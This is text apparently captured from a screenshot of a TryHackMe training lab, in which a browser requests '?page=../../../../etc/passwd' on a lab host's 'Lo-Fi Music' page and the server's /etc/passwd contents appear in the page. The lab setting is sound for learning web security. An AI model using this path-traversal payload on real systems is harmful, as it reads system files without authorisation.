 10.10.241.36/?page=../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/
bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/
backups:/bin/sh list:x:38:38:Mailing List Manager:/var/
list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/
nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game